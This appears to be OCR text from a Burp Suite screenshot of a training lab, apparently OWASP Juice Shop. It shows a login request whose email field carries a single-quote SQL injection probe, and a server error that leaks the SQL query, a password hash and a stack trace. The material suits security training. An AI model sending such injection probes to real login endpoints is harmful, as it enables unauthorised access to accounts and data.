 Send Cancel < >
Target: http://10.10.14.68 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.14.68
3 Content-Length: 50
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.14.68
8 Referer: http://10.10.14.68/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en;q=0.9
11 Cookie: io=UVNLEmHriUdGlCzZAAAB; language=en;
cookieconsent_status=dismiss
12 Connection: close
13
14 {
"email":"admin@admin.com'",
"password":"password"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Wed, 26 Oct 2022 16:50:34 GMT
9 Connection: close
10 Content-Length: 1202
11
12 {
13 "error":{
14 "message":
"SQLITE_ERROR: unrecognized token: \"5f4dcc3b5aa765d61d8327deb882cf99\"",
15 "stack":
"SequelizeDatabaseError: SQLITE_ERROR: unrecognized token: \"5f4dcc3b5aa76
5d61d8327deb882cf99\"\n at Query.formatError (/juice-shop/node_modules/
sequelize/lib/dialects/sqlite/query.js:422:16)\n at Query._handleQueryR
esponse (/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:7
3:18)\n at afterExecute (/juice-shop/node_modules/sequelize/lib/dialect
s/sqlite/query.js:250:31)\n at Statement.errBack (/juice-shop/node_modu
les/sqlite3/lib/sqlite3.js:14:21)",
16 "name":"SequelizeDatabaseError",
17 "parent":{
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Users WHERE email = 'admin@admin.com'' AND password = '5f
4dcc3b5aa765d61d8327deb882cf99' AND deletedAt IS NULL"
21 },
Search... 0 matches
INSPECTOR
Done
1,514 bytes | 1,132